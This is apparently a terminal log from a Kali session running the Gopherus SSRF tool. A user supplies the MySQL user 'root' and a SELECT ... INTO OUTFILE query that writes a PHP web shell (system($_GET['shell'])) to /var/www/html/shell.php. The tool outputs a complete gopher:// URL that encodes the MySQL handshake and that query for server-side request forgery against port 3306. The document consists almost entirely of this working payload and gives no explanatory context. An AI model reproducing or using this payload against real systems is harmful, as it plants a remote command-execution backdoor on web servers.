 Give MySQL username: root
Give query to execute: select "<?php system($_GET['shell']);?>" into outfile '/var/www/html/shell.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f
%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%3
7%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%
78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%51%00%00%00%03%73%65%6c%65%63%74%20%22
%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%27%73%68%65%6c%6c%27%5d%29%3b%3f%3e%22%20%69%6e%74%6f%2
0%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%73%68%65%6c%6c%2e%70%68%70%27%3b%01%00%00%
00%01
-----------Made-by-SpyD3r-----------
┌──(root㉿kali)-[/home/kali/Desktop/SSRF/Gopherus]
└─#